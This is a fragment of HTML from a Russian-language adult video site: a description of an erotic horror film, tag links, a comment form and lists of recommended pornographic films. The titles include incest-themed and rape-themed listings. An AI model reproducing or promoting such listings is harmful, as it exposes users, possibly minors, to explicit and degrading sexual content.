     
          <div class="row-box second">
        <div class="description">Альтернативное название эротического фильма: Die schAEne Gefangene. Некто Вальтер знакомится в баре с незнакомкой, которая, оказывается, была убита 6 лет назад на вилле своего жениха &mdash; графа Коринфского. Тут же Вальтера отправляют к самому графу передать конверт, и новые мистические приключения ему обеспечены&hellip; Актеры: Даниэль Месгиш, Сирил Клер, Даниэль Эмильфорк, Франсуа Шометт, Габриель Лазюр, Жиль Арбона, Ариель Домбаль, Жан-Клод Легэ, Нанси Ван Слик, Дени Фукере. Жанр: фильмы ужасы, Фэнтези, Драмы, Детективы.</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
              </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/erotic-movies-full/">Эротические фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/classic-love-kisses-erotic/">Классика, любовь, поцелуи, эротика</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/horror/">Порно Ужасы</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/ujasy/">ужасы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/fentezi/">фэнтези</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dramy/">драмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/detektivy/">детективы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/eroticheskie/">эротические</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/argos-films/">argos films</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bal/">бал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/romantika/">романтика</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/noch/">ночь</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/prividenie/">привидение</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/rassledovanie/">расследование</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/ubiystvo/">убийство</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/plennicy/">пленницы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/prekrasnaya/">прекрасная</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/retro/">ретро</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnye/">полнометражные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/horror/">horror</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/strah/">страх</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/koshmar/">кошмар</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/ujastik/">ужастик</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino2/">kino</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/filmy/">фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino/">кино</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                                  <h2 class="title">Вы будете первым!</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="3965">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments hidden"> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	 
		</div>  
									</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9071/" title="Ночи президента (1997) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9071/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9071/650x366/18.jpg" alt="Ночи президента (1997) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/0ae0a7bfe1feb9b0e4d62baf8ff43ef9/9000/9071/9071.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9071" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9071" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:44
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Ночи президента (1997) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>11</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 минут назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9070/" title="Тайны гарема | Secrets of the Harem (2008) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9070/426x240/35.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9070/650x366/35.jpg" alt="Тайны гарема | Secrets of the Harem (2008) с русским переводом"  data-preview="https://huyamba.info/get_file/1/8b05d36da24c0bee4db65a9b9935f00b/9000/9070/9070.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9070" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9070" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Тайны гарема | Secrets of the Harem (2008) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>27</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>29 минут назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>0%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9066/" title="Любитель задниц 16 | Assman 16 — ретро порно фильм HD" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9066/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9066/650x366/29.jpg" alt="Любитель задниц 16 | Assman 16 — ретро порно фильм HD"  data-preview="https://huyamba.info/get_file/1/f9d139c2756fec03350d6adf1cd73a28/9000/9066/9066.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9066" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9066" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:18:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Любитель задниц 16 | Assman 16 — ретро порно фильм HD</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>46</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 час назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>0%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9069/" title="На каникулах у моей сестры-шлюхи, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9069/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9069/650x366/29.jpg" alt="На каникулах у моей сестры-шлюхи, с русским переводом"  data-preview="https://huyamba.info/get_file/1/0d10168feb2d0fc26862ac1f4cef3421/9000/9069/9069.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9069" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9069" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:15
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">На каникулах у моей сестры-шлюхи, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.9K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7466/" title="Нерон и Поппея (1982) исторический порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7466/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7466/650x366/14.jpg" alt="Нерон и Поппея (1982) исторический порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/42c574fb38dd61c952019245549363bd/7000/7466/7466.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7466" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7466" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:43
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Нерон и Поппея (1982) исторический порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7345/" title="Прекрасная дикарка | Raw and Naked (1997) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7345/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7345/650x366/1.jpg" alt="Прекрасная дикарка | Raw and Naked (1997) с русским переводом"  data-preview="https://huyamba.info/get_file/1/1ddfe489054a2aeb79d239898de56f08/7000/7345/7345.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7345" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7345" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Прекрасная дикарка | Raw and Naked (1997) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8095/" title="С широко закрытыми глазами — эротический фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8095/426x240/35.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8095/650x366/35.jpg" alt="С широко закрытыми глазами — эротический фильм"  data-preview="https://huyamba.info/get_file/1/8e0294601b1c7551577dd8a962169012/8000/8095/8095.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8095" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8095" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:39:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">С широко закрытыми глазами — эротический фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>588K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8069/" title="Эммануэль | Emmanuelle (1974) эротический фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8069/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8069/650x366/9.jpg" alt="Эммануэль | Emmanuelle (1974) эротический фильм"  data-preview="https://huyamba.info/get_file/1/137205534bb048f195ecd081e032ad7e/8000/8069/8069.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8069" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8069" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:13
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Эммануэль | Emmanuelle (1974) эротический фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>822K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8991/" title="Лагерь СС №5: Женский ад (1977) эротический фильм [RUS]" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8991/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8991/650x366/33.jpg" alt="Лагерь СС №5: Женский ад (1977) эротический фильм [RUS]"  data-preview="https://huyamba.info/get_file/1/88acfbcbf08f034259b6b3a0690cb5a2/8000/8991/8991.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8991" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8991" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:19
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лагерь СС №5: Женский ад (1977) эротический фильм [RUS]</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>54K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5641/" title="Бордель — эротический фильм со смыслом и переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5641/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5641/650x366/14.jpg" alt="Бордель — эротический фильм со смыслом и переводом"  data-preview="https://huyamba.info/get_file/1/96f2414a4d01dbe35a891d8a5c73ce7c/5000/5641/5641.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5641" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5641" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:42:15
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Бордель — эротический фильм со смыслом и переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/459/" title="Межрасовые развлечения (2016) эротический фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/459/426x240/23.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/459/650x366/23.jpg" alt="Межрасовые развлечения (2016) эротический фильм"  data-preview="https://huyamba.info/get_file/1/06e61c518590ecfc276e689d60578963/0/459/459.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="459" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="459" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:51:42
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Межрасовые развлечения (2016) эротический фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8121/" title="Последнее танго в Париже — классический эротический фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8121/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8121/650x366/17.jpg" alt="Последнее танго в Париже — классический эротический фильм"  data-preview="https://huyamba.info/get_file/1/33f337bffd2ed5e482486903fc7b1798/8000/8121/8121.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8121" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8121" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:09:28
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Последнее танго в Париже — классический эротический фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>394K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8119/" title="Кен Парк | Ken Park (2002) эротический секс фильм +18" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8119/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8119/650x366/9.jpg" alt="Кен Парк | Ken Park (2002) эротический секс фильм +18"  data-preview="https://huyamba.info/get_file/1/1a43e173b4e6c653d835b387212c70ee/8000/8119/8119.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8119" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8119" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Кен Парк | Ken Park (2002) эротический секс фильм +18</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5731/" title="Голышом по России / Nude In Russia - эротический фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5731/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5731/650x366/7.jpg" alt="Голышом по России / Nude In Russia - эротический фильм"  data-preview="https://huyamba.info/get_file/1/af581935602fe364b44618cd4085b0b0/5000/5731/5731.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5731" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5731" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					52:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Голышом по России / Nude In Russia - эротический фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>298K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5732/" title="Виртуальная страсть — эротический фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5732/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5732/650x366/1.jpg" alt="Виртуальная страсть — эротический фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/cf1c70dba7a35dc44c86c3ced0682670/5000/5732/5732.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5732" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5732" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:32
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Виртуальная страсть — эротический фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>658K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5720/" title="Изнасилованная ангелом (1993) эротический фильм для взрослых" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5720/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5720/650x366/9.jpg" alt="Изнасилованная ангелом (1993) эротический фильм для взрослых"  data-preview="https://huyamba.info/get_file/1/3d5c805911add40b3d0d450e412889fd/5000/5720/5720.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5720" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5720" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:35:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Изнасилованная ангелом (1993) эротический фильм для взрослых</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>463K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
